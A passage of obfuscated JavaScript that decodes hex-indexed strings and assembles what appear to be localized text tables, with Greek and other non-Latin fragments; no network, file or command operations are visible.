f8,-0xb1,-0x267,-0x494)+_0x35515c(-0x8ab,-0x857,0x1050,0x533,0xd50)+_0x3e7778(0xd5f,0x108f,0x252,0x8e4,0x11dc)+_0x166421(0x183,0xf74,-0x664,0x31f,-0x2fc)+_0x166421(0x18b3,0x12e4,0x101f,0x12d9,0xd5f)+_0x3e7778(0x773,0x405,0xcc5,0x2be,-0x660),_0x2891fa[_0x1bd63c(0x1e0b,0x16de,0x1b7,0xb62,0xfe1)+_0x35515c(0xe25,0x702,0x18d9,0xaa8,0xd76)]=_0x3e7778(0x5bb,0x1315,-0x3c1,0xe2e,-0x3b6)+_0x1bd63c(0x114e,0xb6c,0x2173,0x132d,0x1862)+_0x35515c(0x6df,0x85e,0xd01,0x1e8,0x1ed)+_0x3e7778(0x1148,0x459,0x1100,0x1cf9,0xe96)+_0xeecf50(0xaf3,0xbbf,0xcff,0xb14,0xe43)+_0x3e7778(0x146b,0x11d4,0x7c5,0x1194,0x17dc)+_0x35515c(0x1824,0x841,-0x181,0xc1e,0x4f3)+_0x166421(0x1621,0xf70,0x29e1,0x1b8a,0xed4)+_0x1bd63c(0x2250,0x272e,0xcf8,0x1032,0x1925)+_0x1bd63c(0x245,0xa68,0x1045,0xb7,0x221)+_0x3e7778(0xc03,0xe1a,0x631,0xd1e,0x9b1)+_0x1bd63c(0x1324,0x1b80,0x79,0x1206,0xdae)+_0x166421(0xbf0,0x1f61,0x16eb,0x12fb,0x608);function _0x3e7778(_0x329198,_0x35b08e,_0x2d340a,_0xd90008,_0x45d7c3){return _0xb38c(_0x329198-0x2ae,_0x35b08e);}_0x2891fa[_0x3e7778(0x6b2,0x5c6,0x13db,0x3d8,0x34d)+'um']=_0x1bd63c(0xd02,0x1c42,0x2c9,0x17c1,0xee3)+_0x3e7778(0x9a1,0x1791,0xa5a,0x1570,-0x459)+_0x1bd63c(0x1e42,0x1fdc,0xc22,0x1e32,0x177a)+_0x166421(0x1c9d,0x18af,0x1f0b,0x1360,0x15ec)+_0x1bd63c(0x9d8,0x23e,-0x33c,0x2af,0x6a4)+_0x3e7778(0x15f8,0xba8,0xa77,0xc2c,0x1353),_0x2891fa[_0x3e7778(0xe25,0xdf1,0x33f,0x1e7,0x15ef)]=_0xeecf50(0xd1e,0x19ae,0x11b4,0x101c,0x66a)+_0x166421(0x1292,0x956,0x14b1,0x1497,0x2280)+_0x166421(0x11cc,0x33b,0x84c,0x523,0x127a),_0x2891fa[_0x1bd63c(-0x4a7,-0x5b8,0x7be,0x1d,0x3bb)+'cy']=_0xeecf50(0xe9b,0x13de,0x11e8,0xc48,0x99a)+_0xeecf50(0x76b,0x17a5,0x1e13,0x134c,0x1c28)+_0x166421(0x131b,0x202f,0x116a,0x18aa,0x117c),_0x2891fa[_0x3e7778(0x5ed,0xbbb,0x20f,-0x6bc,-0x77e)]=_0x1bd63c(-0x44c,0xa6f,0xa49,0x89,0x28)+_0xeecf50(0xe29,0x1849,0x1ddb,0x1325,0xbac),_0x2891fa[_0xeecf50(-0x7aa,0xd4f,0x10af,0x630,-0x4fb)]=_0x35515c(0xd38,0x60,0x304,0x727,0x6dd)+_0xeecf50(0x1526,0x1beb,0x1fe1,0x1bb3,0x2943),_0x2891fa['cf']=_0xeecf50(0xe04,0x2162,0x1499,0x142e,0x1880)+_0x35515c(0x16ad,-0x31b,0xb88,0xabe,0x67c),_0x2891fa[_0x166421(0x3d2,0x1273,0x685,0x53f,-0x148)+'r']=_0xeecf50(0x2181,0x2265,0x1a50,0x190d,0x102d)+_0x35515c(0xdc7,-0x684,0x7c1,0x3ac,-0xe6)+_0x166421(-0x497,-0x241,0x160c,0x7ec,0x14cc)+_0x35515c(0xc7,0x5cc,0x692,0xcf0,0x4df)+_0x35515c(0xf29,0xc39,0xf43,0x456,0xd54)+_0x35515c(0x4ef,0xd00,0x74e,0x28a,0xecf),_0x2891fa[_0x1bd63c(-0x15a,0xdbc,-0x4eb,-0xb26,0x14b)+_0x1bd63c(-0x141,0x85d,0x166f,0x711,0x8c5)]=_0xeecf50(-0x771,-0x64c,0x69f,0x3ce,0x63c)+_0x166421(0x229,0x1665,0x14d6,0xaa7,-0x146)+_0x1bd63c(0xa19,-0x727,-0xa63,0xaab,0xfc)+_0xeecf50(0x1e72,0x1420,0x13b2,0x114c,0x5e9)+_0x3e7778(0x146b,0x19d1,0x1319,0x7fc,0x6d0)+_0x3e7778(0x1666,0x1c76,0x1922,0x11f5,0x23f8)+_0x35515c(0x1705,0x21ce,0x7a7,0x1491,0x1cb1)+_0xeecf50(0xcfd,-0xab1,-0x53a,0x39a,0xf8a)+_0x35515c(0x97f,0xa9f,0x1352,0xf48,0x292)+_0x3e7778(0x973,0x59b,0x1312,0x934,-0x106),_0x2891fa[_0x3e7778(0x1971,0x1333,0x1115,0x11e3,0x13af)+_0x166421(0x12c6,0x941,0x176f,0xe93,0x1a40)]=_0x166421(0x6,0x310,0x7ab,0x3ff,0x84d)+'er',_0x2891fa[_0x1bd63c(0x62e,0xb9a,0x521,0x715,0x7dd)]=_0x166421(0x1e39,0x2390,0x1ae7,0x1c33,0x1836)+_0x35515c(0x24f5,0x210c,0x232c,0x1bc6,0xfd0)+_0xeecf50(0x6d0,0x15e4,-0x19d,0x91f,-0x205)+_0x35515c(0x7fb,0xa41,0xbc3,0x11f8,0x848)+_0x1bd63c(0x425,0x1138,0x16c1,0x1665,0xe68)+_0x166421(-0x4a2,-0x866,0xb5a,0x5f2,0x910)+_0x1bd63c(0xea2,0x1cfb,0x14ac,0x80e,0x1358)+_0x166421(0x1736,0x1e70,0x24e4,0x19aa,0x1c04)+'t',_0x2891fa[_0x166421(0x4ff,0x971,0x1c81,0xf54,0x1ab0)+'y']=_0x1bd63c(0xd2e,0x157,0x3db,0x17c6,0xee3)+_0x166421(0x200,0x7eb,0x1e5,0x89c,0x6a),_0x2891fa[_0xeecf50(-0x985,-0x9b0,-0x41,0x284,0x7fb)+_0x35515c(0x14a9,0x9c9,0x692,0xc11,0x195a)+_0x1bd63c(-0xb58,-0xa36,0xff0,0x58e,0x1b0)]=_0x1bd63c(0xc11,0x12a,0x170b,0x690,0xb3d)+_0xeecf50(0xa48,0xbbb,0x2084,0x16ca,0x9b6)+_0x166421(0x1bad,0x1d9e,0x1280,0x1df3,0x2178)+_0x166421(0x11cc,0x8ad,0x1473,0xaab,0x1620)+_0x35515c(0x20ba,0x1000,0x25ea,0x183b,0xba6)+_0xeecf50(0x12da,0x17b4,0x7c0,0x1150,0x336)+_0x1bd63c(0x1041,0x103b,0x552,0x64f,0x808)+_0x166421(0x2013,0xf89,0x166d,0x1329,0x1118)+_0x166421(-0x637,-0x5e3,0xfb5,0x2a0,0xa0d)+_0x35515c(0x1ccb,0xd9c,0x2340,0x15eb,0x1784)+_0x1bd63c(0x5b3,0x6c0,0xa42,0x431,0x289)+_0x1bd63c(0x725,0xd44,0xaad,0xa33,0xdbe)+_0x1bd63c(0x472,0x5c4,-0x3ba,-0x463,0x14e)+_0x35515c(0xf91,0xef3,0x1726,0x1860,0x1f26)+_0x35515c(-0x803,-0x4f2,0x5d4,0x648,0x1015)+_0x3e7778(0x14dd,0x1209,0xf50,0x10f0,0x1763)+_0x3e7778(0x4a5,0x11a7,0x23b,0x79c,0x1133)+_0x35515c(0xab9,0xe18,0x241,0x675,0xa51)+_0x3e7778(0x5c0,0x9eb,-0x878,0x63d,-0x135)+_0x35515c(0xc5a,0x190b,0x2441,0x174e,0x184b)+_0x3e7778(0xb39,0x4de,0x404,0x1929,0x1433)+_0x3e7778(0xf4a,0x6dc,0x1c4a,0xd4,0x18bb)+_0xeecf50(-0x2cd,0x18dc,0x1782,0xa8f,0x10a9)+_0x166421(0x13a7,0x1527,0x16e7,0xb05,0xed6)+_0x3e7778(0x757,0x1103,-0x517,0x224,0xcc3)+_0x1bd63c(-0x289,0x651,-0x5a0,-0xc7,0x555)+_0x166421(0x222c,0x126c,0x80e,0x15f0,0x242d)+_0x3e7778(0x820,0x6ac,0x1579,-0x4f6,0xb5e)+_0xeecf50(0xc9b,-0xfa,0x35b,0xcc6,0x1114)+'».',_0x2891fa[_0x166421(0x1555,0x17b5,0x6b4,0xc08,0x11a3)]=_0x1bd63c(0x49c,-0x8fa,0xffc,-0x975,0x380)+'e',_0x2891fa[_0x35515c(0x6d3,0x257,0xd66,0xe8a,0x5bf)+_0x35515c(-0xc55,-0x6c2,-0xa94,0x1e0,0x9d5)]=_0x3e7778(0x1a71,0x1d11,0x25c1,0x1a96,0x242c)+_0xeecf50(0x76a,0x94a,0x1974,0x10fb,0x345)+_0x3e7778(0x1211,0x118c,0x16fa,0x1e9c,0x1b25)+_0x1bd63c(0x1aee,0x13e3,0x398,0x160c,0xfb0)+_0x166421(0xec6,0x7c2,0xe72,0x14a8,0x1b48)+_0x3e7778(0x1719,0x16e4,0x23df,0x18db,0x21e3)+_0x35515c(0x145d,0x84b,0xa88,0xc83,0x138e)+_0x35515c(0x244a,0x1a3a,0x19c0,0x15ea,0xbb0)+_0x166421(0x171c,0x2b95,0x1c89,0x1dec,0x13f6),_0x2891fa[_0x166421(0x5aa,-0x1a6,0xdb4,0xc08,0x481)+_0x166421(0xae2,0x142b,0xea2,0x1632,0x927)]=_0x3e7778(0x690,0x567,0xd10,0x102c,0xe95)+_0x166421(0x976,0x81b,-0x8e,0xbec,0x509)+_0x1bd63c(0xf25,-0x2af,0xb99,-0x52e,0x8cc)+_0x166421(0xb6a,0xce3,0xbbf,0xe1a,0x8b7),_0x2891fa[_0x1bd63c(0x109e,0x11f0,0xeda,0xbf4,0xd0b)+'y']=_0x166421(0xbf7,0xe5c,0x6fc,0x2ad,-0x371)+_0x35515c(0x4e5,0x117c,0x1649,0xc1e,0x1374)+_0x35515c(0x642,0xca0,0x1103,0x335,-0x973)+'er';var _0x31d9f0={};_0x31d9f0[_0x3e7778(0x1128,0x1dc3,0x133e,0x10c3,0x1972)]=_0x3e7778(0x1ce1,0x11c8,0x17f5,0x1d2c,0x270a)+_0x166421(0x1928,0x1bfc,0xf95,0x1a2b,0x1358)+_0x166421(0x805,-0x249,0x186,0x8d9,0x341)+_0xeecf50(0xf85,0xbdd,0x2504,0x19bc,0x1564),_0x31d9f0[_0x1bd63c(0x282,0x48,-0x6e9,0x5ee,0x1f7)+_0x166421(0x69a,0xa4f,-0x6c,0xdd9,0xf5b)+'mp']=_0xeecf50(0x2141,0x1e45,0x1dfa,0x1765,0xb51)+_0x1bd63c(0x1818,0x1702,0x6f3,0x551,0xd51)+_0x1bd63c(0xd4e,0x1838,0x1147,0x1327,0x180f)+_0x1bd63c(0xb5c,-0x5dd,0x924,0x2f6,0x7e3)+_0x1bd63c(0x17e5,0x208e,0x20f5,0x1ae1,0x18ef)+_0x35515c(0x802,0x1e54,0xe82,0x15c9,0x1f5f)+_0x1bd63c(0x14a5,-0x3f6,-0x289,0x667,0x95c)+_0x35515c(0x1134,0x1e,0x30,0xc2d,0x1844)+_0x1bd63c(0x20aa,0xf94,0xdd7,0x10f9,0x154b)+_0x1bd63c(0x7fe,0x1693,0xa6d,0xc8a,0xb0a)+_0xeecf50(0x264d,0x23b0,0x1d2b,0x1a5b,0x1981)+_0x1bd63c(0x826,0x18e7,-0x30a,0xac,0xaa5)+_0x35515c(0xc68,0xd91,0x176d,0x1a2a,0x1795)+_0x1bd63c(0xc37,-0x2b,0x90b,0x1372,0x842)+_0x35515c(-0x8a2,0xa2e,-0x1b6,0x288,-0x816)+_0x166421(0xd59,0xef7,0x1e65,0x18d5,0x2743),_0x31d9f0[_0x166421(0xedc,0xf61,0x1f08,0x12de,0x9ad)+_0x166421(0xa0f,0x1492,0x2df,0xb72,0x1679)]=_0x3e7778(0xfde,0x1c0,0xb3e,0xba2,0x6e9)+_0x35515c(0x135f,0x2440,0x1a75,0x19e5,0x15aa)+_0x3e7778(0x2068,0x271f,0x29e0,0x1a24,0x222f)+_0x3e7778(0x1e08,0x13f2,0x297b,0x1eb2,0x20d8)+_0xeecf50(-0x98e,0xd16,0x918,0x328,0xc83)+_0x3e7778(0x1d04,0x17e3,0x194a,0x151c,0x1bb8)+_0x35515c(0x14e5,0x213b,0x2535,0x1d8e,0x1895)+_0x35515c(0x324,0x9b7,0x9b5,0x61a,-0xd0)+_0x3e7778(0x1824,0x1131,0x1b34,0x2243,0x1037)+_0xeecf50(0x8e4,0x5e9,0x69e,0xf09,0x129d)+_0x1bd63c(-0xc2c,0x33d,-0x924,0x8ce,0x1f5)+_0xeecf50(-0x400,-0x759,0x3d1,0x528,0x36a)+_0x35515c(0x141e,0xb1c,0x110c,0x633,0x1234)+_0xeecf50(0x27d3,0x18d8,0x2800,0x1b67,0x1a94),_0x31d9f0[_0x166421(0xa00,0xe73,-0x66a,0x4f4,0xb82)+'um']=_0xeecf50(0x1078,0xae4,0x218,0xd4d,0x1494)+_0x3e7778(0x1f1b,0x2798,0x1b57,0x2492,0x19c1)+_0xeecf50(0xcfb,0x18ad,0x17b8,0x1956,0x1341)+_0x166421(0xbcb,-0x4a5,0x81,0x91d,0xead)+_0x1bd63c(0xb3,0xdb6,0xa32,-0x2f6,0x1c7)+_0x166421(0x383,0x983,0xd27,0x967,0x179a)+_0x35515c(0x11f2,0x13bc,0x1960,0x19f1,0x1c50)+_0x3e7778(0x1880,0x15b3,0xda8,0x119a,0x235b),_0x31d9f0[_0x1bd63c(0x31a,0x1486,0xd4f,0x1636,0x96a)]=_0x1bd63c(-0x753,-0xaca,0x3f7,0x46,0x2c5)+_0xeecf50(0x1587,0x23d2,0x1263,0x1d28,0x1e5e)+'e…',_0x31d9f0[_0x3e7778(0x876,0x8dc,0x169e,0x1397,0xdc7)+'cy']=_0x1bd63c(0x2146,0xef5,0x2509,0xdbe,0x16eb)+_0x3e7778(0x1948,0x10c4,0x1cbf,0x1d2f,0x13bf)+'re',_0x31d9f0[_0x166421(0x1093,0x56e,0xcee,0x42f,-0x993)]=_0xeecf50(0xbaf,0x5c8,-0x3cc,0x703,-0x214)+_0xeecf50(0x1777,0x2a3,0xea8,0x961,-0x41f)+_0x35515c(0x2373,0x207c,0x1208,0x1770,0x10dd)+_0x166421(0x66a,-0x306,-0x1cc,0x883,0x2f8),_0x31d9f0[_0x1bd63c(-0x5b7,-0x6c0,0xdc4,-0x498,0x4f7)]=_0xeecf50(0x1bc,-0x25f,0x1ce,0x62d,0xe1)+_0x1bd63c(0x12bc,0x1d1b,0x1871,0x11b0,0x1a7a),_0x31d9f0['cf']=_0x35515c(0x1af6,0x17e1,0xa39,0x1528,0x1112)+_0x3e7778(0xd46,0x1266,0x11b2,0x1a2b,0xdcb),_0x31d9f0[_0x3e7778(0x6fd,0xb6,0x9f0,0x1013,0x9f7)+'r']=_0x35515c(0x1bc4,0x76e,0x154f,0x149e,0x15e7)+_0xeecf50(0x11aa,0x1702,0xbdd,0x953,0x17b5)+_0x1bd63c(0x2ee,0xf47,0xd89,0x265,0xe3f)+_0x166421(-0x217,-0x4aa,-0x80a,0x247,-0x7db)+_0x1bd63c(0xa58,0x1144,0x13ca,0x157f,0xf2b)+_0x35515c(0xfe4,0x2c0,-0x2a0,0x801,0x147f),_0x31d9f0[_0x166421(0xe68,0x12b,-0x7b0,0x448,0xa1f)+_0x3e7778(0xd80,0x15c1,0x7d5,0x12b7,0x1692)]=_0x1bd63c(0x181e,0x18d0,0x1ed6,0x1221,0x1757)+_0x3e7778(0xb2f,0x69,0x13e0,0x126e,0x16ac)+_0x35515c(0x1b63,0x1a3b,0xdaf,0x178d,0x1ddb)+_0x166421(0x1aaa,0x2618,0x1571,0x1b48,0x238f)+_0x3e7778(0x1824,0x1b23,0x1c62,0x1041,0xb34)+_0x35515c(0x1430,0x1eda,0xf69,0x1bcb,0x21b6)+_0x35515c(0xa06,0x1281,0x2684,0x185b,0xe4f)+_0xeecf50(0x1468,0x17f3,0x1528,0x1848,0xed4)+_0x3e7778(0x10c3,0xae7,0x1e82,0x17a9,0x1421),_0x31d9f0[_0x166421(0x2332,0x2188,0x1f15,0x17b3,0x1830)+_0x166421(0x1b59,0xd15,0x902,0xe93,0xd4b)]=_0x35515c(0x2127,0x209d,0x228b,0x15ed,0x1c0e)+_0x1bd63c(0x16f,0x1c58,0x9a2,0xfc4,0xfbb),_0x31d9f0[_0xeecf50(0xe7,0x9c3,-0x4bf,0x916,0xdb0)]=_0x1bd63c(-0x8eb,0x7b7,-0x7ed,0xbce,-0xdb)+_0xeecf50(0x26e,0x17df,0x17ed,0xd31,0x12d1)+_0x1bd63c(0x13e1,0xc06,0x95e,0x19ac,0x12e1)+_0x166421(0x17e,0xd9e,0x39a,0x91d,0xa09)+_0x1bd63c(-0xc8d,0xbbc,0x47d,0x536,0x1c7)+_0x3e7778(0x2003,0x17ed,0x16c4,0x2278,0x1f38)+_0x3e7778(0x8fc,0x1140,0xf2b,0x11e7,0xbb1)+_0x35515c(0x202b,0x151e,0x24e5,0x19ea,0x14c2)+'nd',_0x31d9f0[_0x1bd63c(0x194f,0xa0f,0xcdd,0x5bc,0xc57)+'y']=_0x1bd63c(0xb68,0xf0d,0x105d,0x1139,0x2c5)+_0x35515c(0x297f,0x1024,0x20b5,0x1e22,0x2798)+'en',_0x31d9f0[_0xeecf50(0x9e1,-0x561,-0x727,0x284,0x463)+_0x35515c(0x5c3,0x331,0x1345,0xc11,0x53)+_0x35515c(0x112c,0x11dc,0xfae,0x3e3,0x7ee)]=_0xeecf50(0x1a67,0x204f,0xf05,0x1890,0x1e58)+_0x1bd63c(-0x738,0xf8a,-0x2e8,0x140,0x674)+_0x3e7778(0xad3,0xcf6,0x18a6,0x813,0x306)+_0x35515c(0x23b6,0xe44,0x1170,0x1ba9,0xec7)+_0x35515c(0x13e7,0x5c4,0x9d1,0x1310,0x13c9)+_0x35515c(0x1c8c,0x10ee,0xc49,0xf24,0x1d85)+_0x1bd63c(0x19d7,0x2119,0xc14,0x15ca,0x15d3)+_0x166421(0x1a67,0x1905,0x719,0x153f,0xe89)+_0x35515c(0x1656,0xcec,0x3f7,0x1262,0x6f6)+_0xeecf50(0x2155,0x1e19,0x1dfa,0x1c07,0x11ab)+_0x3e7778(0x1198,0x3c7,0xc1b,0x918,0x12d2)+_0x35515c(0x1164,0x169c,0x135c,0x1a40,0x18c7)+_0xeecf50(0x244b,0x2251,0x23e7,0x16ec,0x24c9)+_0x3e7778(0x17be,0x2265,0x1001,0x1da4,0x1e0f)+_0x1bd63c(0x697,0x12b1,0x19c0,0x1662,0x1386)+_0xeecf50(0x20af,0x2ae7,0x28e0,0x1cee,0x18c1)+_0x35515c(0xf41,0x13b8,0x1fa5,0x1727,0x2391)+_0xeecf50(0x1dcf,0x1e4f,0x1838,0x14c3,0x880)+_0x166421(0x2265,0x2495,0x1354,0x1a87,0x187f)+_0xeecf50(0x12d9,0x10b8,0x1031,0x12d7,0x17d0)+_0x1bd63c(0x217e,0x263b,0x25e2,0x1a60,0x1918)+_0x35515c(0x6d5,0x2ac,0xea3,0x4b0,0x608)+_0x1bd63c(-0x5e2,-0x827,0x9bc,0x902,-0xd3)+_0x35515c(0x254a,0x278b,0x1f9e,0x1a88,0x285d)+_0x35515c(0x105e,0x2492,0x166a,0x1728,0x12d0)+_0x35515c(0x40b,0x501,0x18f,0xb35,0xc3e)+_0x3e7778(0x1727,0x1a02,0x1de5,0xbac,0x16f8)+_0x3e7778(0x7b1,0x11ed,0x4a9,0xf25,0x8bc)+_0x1bd63c(-0x1ef,-0x383,0x505,-0xdb,0x52f)+_0x1bd63c(0x1ff6,0x23b7,0x13e5,0x21fe,0x15d3)+_0x166421(0x1cbf,0x429,0xe62,0xf55,0x1648)+_0x3e7778(0x1513,0x210a,0x1c55,0x2349,0x1ead)+_0x35515c(0x49e,0xa3e,-0x42,0x4bb,0xa12)+_0x3e7778(0x176d,0x1026,0xa10,0xdf5,0x14be)+_0x3e7778(0x1c2d,0x23ab,0x1dea,0x128f,0x28cd)+_0x3e7778(0x1e96,0x295b,0x1341,0x1f60,0x2a06)+_0x3e7778(0x15b7,0x1e71,0x1850,0x1daf,0xb50)+_0x1bd63c(0x1359,0xb4f,0x905,0x11a4,0x635)+_0x35515c(0x1112,0xf26,0xe08,0x4ee,-0x29a)+_0xeecf50(0x1fe7,0x1466,0xb07,0x172f,0x253f),_0x31d9f0[_0x166421(0x143d,0x534,0xb67,0xc08,0x1721)]=_0xeecf50(0x1612,0xa64,0x140a,0x856,0xa9c)+'en',_0x31d9f0[_0x35515c(0x898,0x448,0x82f,0xe8a,0x14c5)+_0xeecf50(0x567,0x87c,-0x55e,0xe6,0x87)]=_0xeecf50(0xd79,0x92d,0xe18,0x856,0x333)+_0x166421(0x199a,0x96f,0x710,0x12d2,0xe8d)+_0x3e7778(0xd7d,0x5e3,-0xd6,0x16ba,0x5b7)+_0x166421(0xdc3,0x1c5,0xf37,0xf11,0xd74)+_0x3e7778(0x543,-0x64c,0xb1a,0x1045,-0x561)+_0x166421(0x11b6,0x44e,0x1afd,0xfba,0x5fd)+_0x166421(0x19ff,0xf57,0x2138,0x1315,0x1df4),_0x31d9f0[_0x3e7778(0xdc6,0x12cb,0x1a8e,0xd9a,0x1526)+_0xeecf50(0x164e,0x687,0x1730,0x146e,0x110e)]=_0x3e7778(0xbd8,0x77,0xa86,0x14b1,0xce5)+_0x166421(0xbc7,0x1f59,0xbf7,0x1894,0x1ab9)+_0x3e7778(0x5d6,0x1076,0xdad,0x811,-0x3b2)+_0x3e7778(0x20ae,0x29d0,0x2d38,0x15cc,0x24ad),_0x31d9f0[_0x1bd63c(0x12ea,0x1ad5,0x1a4,0x4c2,0xd0b)+'y']=_0x1bd63c(0x7b2,0x1295,0x1233,0x2fb,0xea3)+_0x166421(0x1d30,0x1dc1,0x5df,0x100d,0x9a3)+_0x166421(0x240d,0x20e9,0x21de,0x16b7,0x1850)+_0x35515c(0x131e,0x2056,0x10f1,0x11ee,0x11e7);var _0x43ce07={};_0x43ce07[_0x35515c(0x1c0c,0x1aa0,0x1303,0xea0,0x2c7)]=_0x1bd63c(0x2119,0x23df,0xdcb,0x1631,0x1bbd)+_0x166421(0x160,0x1071,0x125a,0x9be,0xa78)+_0x35515c(0x141b,0xf55,0x12d7,0x18bb,0xf70),_0x43ce07[_0x3e7778(0x6b2,0x932,0x12f3,0xdf8,0xfff)+_0xeecf50(0x17bc,0x52d,0x39f,0xc15,0xc2b)+'mp']=_0x35515c(0x99d,0xdab,0x14ec,0x825,0xecf)+_0xeecf50(0x1ebd,0x259a,0xdf6,0x1c3a,0x16a1)+_0x35515c(0x4c7,0x1377,0x13a5,0xd78,0x1583)+_0x3e7778(0x16ac,0x19f2,0x8b9,0x99d,0xf4c)+_0x166421(0x4c4,0x187f,0x8d,0xa41,0x92c)+_0x35515c(0xfda,0xc25,0x17bf,0x104a,0xe33)+_0x1bd63c(0x249e,0xf9b,0x181f,0x1f48,0x17f6)+_0x166421(0x8a7,0x1b91,0x1449,0x1343,0xd92)+_0xeecf50(0x879,0x306,0xd36,0x7bd,0xfff)+_0x1bd63c(-0x1a4,-0x6ab,-0x761,0x3b7,0x142)+_0x166421(0x101c,0x1757,0x161,0xa6a,0x170f)+_0x1bd63c(-0x10f,0x801,0xf30,0x934,0x72f)+_0x166421(0x1658,0x75a,0x1d63,0x106f,0x1cb5)+_0xeecf50(0x739,0xca9,0x1694,0xe10,0x83),_0x43ce07[_0x1bd63c(0x1d0,0x1da6,0x284,0x148a,0xfe1)+_0x3e7778(0xd30,0x842,-0xc1,0x1021,0x507)]=_0x166421(0x1071,-0x85e,0xd73,0x535,0x10c4)+_0x35515c(0x153d,0x1395,0x1db1,0x1de4,0x22b6)+_0x166421(0x1d36,0x15aa,0x1896,0xf87,0x2e7)+_0x1bd63c(-0x3a,-0x748,-0x2ea,0xc9d,0x33e)+_0xeecf50(0x8ff,0x861,0x1ab,0xfed,0x1df6)+_0xeecf50(0xbc6,0xb7,-0x55f,0x726,0x128a)+_0xeecf50(0x1044,0x22cd,0x1781,0x1a81,0x13fa)+_0x1bd63c(0xc92,0xbd8,0x19eb,0x15e6,0x1329)+_0x1bd63c(0x191c,0x1225,0x1b5f,0x15b3,0x12fc)+_0x1bd63c(0xbff,0xae7,0x7b1,0xab7,-0xbe)+_0x166421(0xaaf,0x17c3,0x1097,0x1494,0x1aa4)+_0x35515c(0x19a2,0x1a12,0x1d53,0x18cc,0x221e)+_0xeecf50(0x5e1,0x19d3,0xb70,0xd4b,0x2a5)+_0x35515c(0x2094,0x1167,0x1d51,0x142a,0xb82)+_0xeecf50(0x220e,0x1e0d,0x17e4,0x14c4,0x655)+_0x35515c(0x1877,0x3d,0x518,0xb63,0x18db)+'ε.',_0x43ce07[_0x1bd63c(0x596,-0x5d7,-0x8c6,-0xa9a,0x1f7)+'um']=_0x1bd63c(-0x3e9,-0x165,0x9c6,0x6ea,0x5f2)+_0x1bd63c(0x1c75,0x23da,0x1872,0x20b7,0x1b01)+_0x1bd63c(0xe8b,0x11ba,0xe9a,0x2de,0xb45)+_0x166421(0x10c3,0xbbd,0x14f2,0x14ee,0xf2e)+_0x3e7778(0xbff,-0x141,0x241,0xd52,0x46d)+_0x3e7778(0x12d2,0xf8f,0xf67,0x824,0x15c7),_0x43ce07[_0xeecf50(0x625,0xbb7,0x8c8,0xaa3,0xe6d)]=_0x1bd63c(0x1d02,0x2294,0xb32,0xba9,0x1723)+_0x35515c(0x1049,0x1541,0x10ce,0xc02,0xe2)+_0x3e7778(0x569,0x11b9,0xfca,0x12af,0x645)+_0x35515c(0xc5d,0x10b2,0x123f,0xbfe,0xb88)+'.',_0x43ce07[_0x35515c(0x63e,0xb52,0x7df,0x5ee,-0x703)+'cy']=_0x35515c(0x15f4,0x77d,0x5fc,0x10e4,0x810)+_0xeecf50(0x322,0x759,0xcbf,0x5de,-0x814),_0x43ce07[_0x35515c(0x5d8,0x20c,0xf4f,0x365,0x81e)]=_0xeecf50(0x1f98,0x14b3,0x793,0x1371,0x881),_0x43ce07[_0x1bd63c(0x107,0x114b,-0x49,0x579,0x4f7)]=_0xeecf50(0x827,0xd92,-0x4c8,0x62d,0x1011)+_0x35515c(0x14e9,0x119a,0x2196,0x1cad,0x25eb),_0x43ce07['cf']=_0x3e7778(0x17b0,0x978,0x21e8,0x1c0f,0xe68)+_0x3e7778(0xd46,0x1131,0x1951,0xd1b,0x669),_0x43ce07[_0x166421(0x504,-0x579,0x8b7,0x53f,0x138f)+'r']=_0xeecf50(0x196c,0x12f,0x638,0xb23,0x7a9)+_0x35515c(0x10e5,0x4a2,0x1b5d,0x11b1,0x195a)+_0xeecf50(-0xb7c,-0x88,-0xae5,0x14f,-0xc2d)+_0x3e7778(0x65b,0x477,-0x53f,-0x389,-0x78d)+_0x3e7778(0x142c,0x112a,0x1482,0x1e74,0x14f4)+_0x3e7778(0x93e,0xfaa,0x11f,-0x13f,0x99f)+'\x20',_0x43ce07[_0xeecf50(-0x60,-0x269,-0x1ef,0x284,-0x892)+_0xeecf50(0x140b,0x9ac,-0x289,0x9fe,-0xf0)]=_0x166421(0xdec,0x1930,0x1314,0x1a73,0x2059)+_0x166421(0x1259,0x25f4,0x1ccc,0x1da7,0x1a91)+_0x3e7778(0x64e,-0x4fb,0x10b3,0x13a,0xfdd)+_0x3e7778(0xf1c,0x13ef,0xbba,0x1b46,0xc20)+_0xeecf50(0x706,0x128c,0xb70,0x8ea,0x780)+_0x3e7778(0x1f90,0x2562,0x2b1a,0x11e3,0x134f)+_0x35515c(0x10bf,0x1ac7,-0x100,0xcb9,0xfea)+_0xeecf50(0x13e,-0x6aa,-0x537,0x7aa,-0x166),_0x43ce07[_0x166421(0x19da,0xed4,0x1293,0x17b3,0x107d)+_0x166421(0x51c,0x164c,0x1c5c,0xe93,0xbf4)]=_0xeecf50(0xc9b,0xdd2,0x16d,0x5ad,0xe25)+_0x166421(0x1037,0x165d,0x238f,0x1a2a,0xcaf)+'ιο',_0x43ce07[_0x1bd63c(0x863,0x4b8,0xf3,0x1396,0x7dd)]=_0x3e7778(0x7ce,0x12bf,-0x620,0x5ca,-0x31c)+_0x1bd63c(0xe23,0x5b1,0x146d,0x676,0x1207)+_0x35515c(0x180d,0x1702,0xdad,0x165e,0x1038)+_0x1bd63c(0x44b,-0x96f,-0x694,0x586,-0x38)+_0x1bd63c(0x2594,0x213e,0x1d47,0x1139,0x194e)+_0x166421(0x2024,0x1b54,0x1221,0x14ee,0x8ae)+_0x1bd63c(0x12ad,0x746,0x939,0xefd,0xf1d)+_0x166421(0x1c73,0xd61,0x1cf4,0x12ef,0x18e1),_0x43ce07[_0xeecf50(0x819,0x1001,0x1280,0xd90,0x1ac5)+'y']=_0xeecf50(-0x351,-0x5d9,0x68f,0x72b,0x9ba)+_0x166421(0x13b5,0x12cf,0x2b94,0x1dfe,0x1a85)+'ε',_0x43ce07[_0xeecf50(-0xb04,-0x189,-0x377,0x284,-0xa32)+_0x166421(0x17a9,0x6a3,0x17ec,0xcdb,0x164a)+_0x1bd63c(-0x5b3,0xa23,0x543,0xf8f,0x1b0)]=_0x3e7778(0x1c31,0x24bd,0x1554,0x1fea,0x20de)+_0x35515c(0x1ec7,0x2676,0x24c1,0x1cdd,0x169f)+_0x35515c(0xb17,0x1148,0x160a,0x1108,0xdd7)+_0xeecf50(0xf92,0x1c4b,0xde2,0x187d,0x253d)+_0x35515c(0x4c6,0x4ca,0x92f,0xfbd,0x217)+_0x1bd63c(0x1931,0x1193,0x1206,0x2437,0x1aa3)+_0x3e7778(0x1efd,0x29fa,0x1118,0x299a,0x29dc)+_0x166421(0x87b,0x18f,0x31c,0x225,0xed1)+_0x166421(0x971,0xe60,0x1063,0x4a2,0x996)+_0x35515c(0xff4,0x1cb2,0x1cee,